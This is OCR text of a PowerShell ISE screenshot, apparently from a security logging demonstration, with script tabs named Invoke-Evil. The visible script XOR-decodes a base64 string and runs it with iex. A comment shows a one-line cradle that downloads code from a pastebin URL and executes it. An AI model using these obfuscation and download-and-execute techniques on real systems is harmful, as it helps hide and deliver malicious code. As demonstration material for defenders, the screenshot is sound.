 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
PSSecurity.psm1 LoggingDemos.ps1* Invoke-Evil_3.ps1 Invoke-Evil_4.ps1 Invoke-Evil_5.ps1
Invoke-Evil_6.vbs Invoke-Evil_7.ps1 Invoke-Evil_1.ps1 Invoke-Evil_2.ps1
1 $base64 = "awZ8EmMWc3JjaAdvY2lrBgcbY20aBHBwGgROF3Z6cHJhHmBncn13cmF3HnJ9Z3plemFmYB5ndmBnHnV6f3YSF3sYexk="
2 $bytes = [Convert]::FromBase64String($base64)
3 $string = -join ($bytes | % { [char] ($_ -bxor 0x33) })
4 iex $string
5
6 # Saved to http://pastebin.com/raw.php?i=siF8b3W4
7 # Run: Invoke-Expression (Invoke-WebRequest http://pastebin.com/raw.php?i=siF8b3W4)
Ln 4 Col 1 120%
8:14 AM
4/21/2015